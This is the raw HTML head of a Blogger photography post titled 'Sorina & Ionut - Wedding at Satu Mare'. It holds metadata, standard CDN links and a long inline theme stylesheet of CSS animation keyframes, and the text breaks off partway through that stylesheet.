

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html
body_size: 53699
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>

  <meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.panitimarta.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Paniti Marta - Atom" href="https://www.panitimarta.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Paniti Marta - RSS" href="https://www.panitimarta.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Paniti Marta - Atom" href="https://www.blogger.com/feeds/6533560107889334088/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Paniti Marta - Atom" href="https://www.panitimarta.com/feeds/7724516397976308187/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s640/SI_101744_IMG_5009.jpg' rel='image_src'/>
<meta content='Destination Wedding' name='description'/>
<meta content='https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html' property='og:url'/>
<meta content='Sorina &amp; Ionut - Wedding at Satu Mare' property='og:title'/>
<meta content='Destination Wedding' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/w1200-h630-p-k-no-nu/SI_101744_IMG_5009.jpg' property='og:image'/>
<title>
Sorina & Ionut - Wedding at Satu Mare - Paniti Marta
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Sorina & Ionut - Wedding at Satu Mare' property='og:title'/>
<meta content='https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s640/SI_101744_IMG_5009.jpg' property='og:image'/>
<meta content='Destination Wedding' name='og:description'/>
<meta content='Paniti Marta' property='og:site_name'/>
<meta content='https://www.panitimarta.com/' name='twitter:domain'/>
<meta content='Sorina & Ionut - Wedding at Satu Mare' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s640/SI_101744_IMG_5009.jpg' name='twitter:image'/>
<meta content='Sorina & Ionut - Wedding at Satu Mare' name='twitter:title'/>
<meta content='Destination Wedding' name='twitter:description'/>
<!-- Links -->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:100%7Nixie+One' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' type='text/javascript'></script>
<script async='async' defer='defer' src='https://www.google.com/recaptcha/api.js'></script>
<!-- Links END-->
<link href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
//////////////////////////////////////////////////////////////
//                                                         //
//  Theme Name : Hendrix                                    //
//  Author : Templateclue								 //
//  Site :www.Templateclue.com                          //
//  License : Creative Commons Attribution License	   //
//  Share and Use This With Proper Credit.            //
//                                                   //
//////////////////////////////////////////////////////
*/
/*-------------------------------------------*/
/*  1.ANIMATION
/*-------------------------------------------*/
/* Animate.css - http://daneden.me/animate Licensed under the MIT license - http://opensource.org/licenses/MIT Copyright (c) 2015 Daniel Eden */ @-webkit-keyframes sk-bounce { 0%, 100% { -webkit-transform: scale(0.0) } 50% { -webkit-transform: scale(1.0) } } @keyframes sk-bounce { 0%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 50% { transform: scale(1.0); -webkit-transform: scale(1.0); } } @-webkit-keyframes blinker { 0% { opacity: 1.0; } 40% { opacity: 0.0; } 80% { opacity: 0.0; } 100% { opacity: 1.0; } } .animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } .animated.bounceIn, .animated.bounceOut { -webkit-animation-duration: .75s; animation-duration: .75s; } .animated.flipOutX, .animated.flipOutY { -webkit-animation-duration: .75s; animation-duration: .75s; } @-webkit-keyframes bounce { from, 20%, 53%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); } 40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); } 70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); } 90% { -webkit-transform: translate3d(0,-4px,0); transform: translate3d(0,-4px,0); } } @keyframes bounce { from, 20%, 53%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); } 40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); } 70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); } 90% { -webkit-transform: translate3d(0,-4px,0); transform: translate3d(0,-4px,0); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; -webkit-transform-origin: center bottom; transform-origin: center bottom; } @-webkit-keyframes flash { from, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { from, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 50% { -webkit-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 50% { -webkit-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); } 40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); } 50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); } 65% { -webkit-transform: scale3d(.95, 1.05, 1); transform: scale3d(.95, 1.05, 1); } 75% { -webkit-transform: scale3d(1.05, .95, 1); transform: scale3d(1.05, .95, 1); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); } 40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); } 50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); } 65% { -webkit-transform: scale3d(.95, 1.05, 1); transform: scale3d(.95, 1.05, 1); } 75% { -webkit-transform: scale3d(1.05, .95, 1); transform: scale3d(1.05, .95, 1); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .rubberBand { -webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { from, 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } } @keyframes shake { from, 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); } 40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); } 60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); } 80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); } 100% { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } } @keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); } 40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); } 60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); } 80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); } 100% { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } } .swing { -webkit-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 10%, 20% { -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); } 40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 10%, 20% { -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); } 40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { from { -webkit-transform: none; transform: none; } 15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); } 30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); } 45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); } 60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); } 75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); } 100% { -webkit-transform: none; transform: none; } } @keyframes wobble { from { -webkit-transform: none; transform: none; } 15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); } 30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); } 45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); } 60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); } 75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); } 100% { -webkit-transform: none; transform: none; } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes jello { from, 11.1%, 100% { -webkit-transform: none; transform: none; } 22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); } 33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); } 44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); } 55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); } 66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); } 77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg); transform: skewX(0.390625deg) skewY(0.390625deg); } 88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg); transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } } @keyframes jello { from, 11.1%, 100% { -webkit-transform: none; transform: none; } 22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); } 33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); } 44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); } 55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); } 66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); } 77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg); transform: skewX(0.390625deg) skewY(0.390625deg); } 88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg); transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } } .jello { -webkit-animation-name: jello; animation-name: jello; -webkit-transform-origin: center; transform-origin: center; } @-webkit-keyframes bounceIn { from, 20%, 40%, 60%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 40% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); } 80% { -webkit-transform: scale3d(.97, .97, .97); transform: scale3d(.97, .97, .97); } 100% { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes bounceIn { from, 20%, 40%, 60%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 40% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); } 80% { -webkit-transform: scale3d(.97, .97, .97); transform: scale3d(.97, .97, .97); } 100% { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name: bounceIn; } @-webkit-keyframes bounceInDown { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); } 75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); } 100% { -webkit-transform: none; transform: none; } } @keyframes bounceInDown { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); } 75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); } 100% { -webkit-transform: none; transform: none; } } .bounceInDown { -webkit-animation-name: bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); } 75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } @keyframes bounceInLeft { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); } 75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } .bounceInLeft { -webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); } 75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } 90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } @keyframes bounceInRight { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); } 75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } 90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes bounceInUp { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 20% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 100% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } } @keyframes bounceOut { 20% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 100% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } } .bounceOut { -webkit-animation-name: bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } @keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } @keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes bounceOutRight { 20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); 